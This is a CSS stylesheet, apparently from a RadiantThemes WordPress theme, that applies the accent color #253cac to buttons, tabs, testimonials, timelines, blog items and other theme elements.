.radiantthemes-list.element-eight ul li:before,
.radiantthemes-list.element-nine ul li:before{
	color: #253cac ;
}


.testimonial.element-three .owl-item.center .testimonial-item > .holder > .testimonial-data,
.testimonial.element-six .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-quote{
	background-color: #253cac ;
}

.testimonial.element-three .testimonial-item > .holder > .testimonial-data:before{
	border-color: #253cac transparent transparent transparent;
}

.testimonial.element-five .testimonial-item > .holder > .testimonial-data .btn{
	color: #253cac ;
}


.rt-tab.element-one > ul.nav-tabs > li > a:before,
.rt-tab.element-three > ul.nav-tabs > li > a:before,
.rt-tab.element-four > ul.nav-tabs > li > a:before,
.rt-tab.element-seven > ul.nav-tabs > li.active > a:before,
.rt-tab.element-eight > ul.nav-tabs > li > a:before,
.rt-tab.element-nine > ul.nav-tabs > li > a:before,
.rt-tab.element-ten > ul.nav-tabs > li > a:before,
.rt-tab.element-eleven > ul.nav-tabs > li > a:before{
	background-color: #253cac ;
}

.rt-tab.element-six > ul.nav-tabs > li.active > a,
.rt-tab.element-eight > ul.nav-tabs > li.active > a,
.rt-tab.element-ten > ul.nav-tabs > li.active > a,
.rt-tab.element-twelve > ul.nav-tabs > li.active > a,
.rt-tab.element-twelve > ul.nav-tabs > li.active > a i{
	color: #253cac ;
}

.rt-tab.element-six > ul.nav-tabs > li > a:before{
	border-color: #253cac ;
}


.radiantthemes-iconbox.element-one > .radiantthemes-iconbox-holder > i{
	color: #253cac ;
}


.rt-progress-bar.element-one > .progress > .progress-bar{
	background-color: #253cac ;
}


.radiantthemes-button > .radiantthemes-button-main,
.gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit],
.radiant-contact-form .form-row input[type=button],
.radiant-contact-form .form-row button[type=submit],
.post.style-two .post-read-more .btn,
.post.style-three .entry-main .post-read-more .btn,
.woocommerce #respond input#submit,
.woocommerce form .form-row input.button,
.woocommerce .return-to-shop .button,
.widget-area > .widget.widget_price_filter .button,
.rt-fancy-text-box.element-one > .holder > .more > a,
.rt-fancy-text-box.element-two > .holder > .more > a,
.rt-fancy-text-box.element-three > .holder > .more > a,
.rt-fancy-text-box.element-four > .holder > .more > a,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn,
.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{
	background-color: #253cac ;
}


.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .overlay ul.category-list li{
	background-color: #253cac ;
}


.rt-fancy-text-box.element-eleven > .holder:hover > .more .btn{
	border-color: #253cac ;
}
.rt-fancy-text-box.element-one > .holder > .data .title,
.rt-fancy-text-box.element-two > .holder > .heading > .icon i,
.rt-fancy-text-box.element-four > .holder:hover > .heading > .title,
.rt-fancy-text-box.element-eight > .holder > .heading > .title,
.rt-fancy-text-box.element-eight > .holder > .heading > .subtitle,
.rt-fancy-text-box.element-nine > .holder > .icon i,
.rt-fancy-text-box.element-eleven > .holder:hover > .icon i{
	color: #253cac ;
}
.rt-fancy-text-box.element-one > .holder:hover:before,
.rt-fancy-text-box.element-one > .holder > .data .subtitle:before,
.rt-fancy-text-box.element-five > .holder:before,
.rt-fancy-text-box.element-six > .holder:before,
.rt-fancy-text-box.element-eight > .holder:hover,
.rt-fancy-text-box.element-ten > .holder > .data .content:before,
.rt-fancy-text-box.element-eleven > .holder:hover > .more .btn{
	background-color: #253cac ;
}


.radiantthemes-custom-menu.element-one ul.menu li a:before{
	background-color: #253cac ;
}


.blog.element-five .blog-item > .holder > .date,
.blog.element-ten .blog-item > .holder > .data:before,
.blog.element-twelve .blog-item > .holder:hover{
    background-color: #253cac ;
}

.blog.element-five .blog-item > .holder .data .btn,
.blog.element-six .blog-item > .holder .data .btn,
.blog.element-ten .blog-item > .holder .data ul.meta li i,
.blog.element-twelve .blog-item > .holder > .data > .author .date{
    color: #253cac ;
}


.rt-animated-link.element-one > .holder > .main-link,
.rt-animated-link.element-two > .holder > .main-link,
.rt-animated-link.element-three > .holder > .main-link,
.rt-animated-link.element-four > .holder > .main-link,
.rt-animated-link.element-five > .holder > .main-link,
.rt-animated-link.element-six > .holder > .main-link,
.rt-animated-link.element-seven > .holder > .main-link,
.rt-animated-link.element-eight > .holder > .main-link{
    color: #253cac ;
}

.rt-animated-link.element-three > .holder > .main-link:before,
.rt-animated-link.element-four > .holder > .main-link:before,
.rt-animated-link.element-five > .holder > .main-link:before,
.rt-animated-link.element-six > .holder > .main-link > .dot-holder > .dots,
.rt-animated-link.element-seven > .holder > .main-link:before,
.rt-animated-link.element-seven > .holder > .main-link:after,
.rt-animated-link.element-eight > .holder > .main-link-fliper{
    background-color: #253cac ;
}

.rt-animated-link.element-one > .holder:before{
    border-color: #253cac ;
}


.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-datestamp,
.radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-line:after{
    background-color: #253cac ;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .holder > .radiantthemes-timeline-item-data .month,
.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-data .date{
    color: #253cac ;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-dot,
.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item.active:after{
    border-color: #253cac ;
}


.team.element-six .team-item > .holder > .data{
    background-color: #253cac ;
}


.radiantthemes-currency-converter.element-one .radiantthemes-currency-converter-form .radiantthemes-currency-converter-form-row select{
    color: #253cac ;
}


.radiantthemes-contact-box ul.contact li i{
    color: #253cac ;
}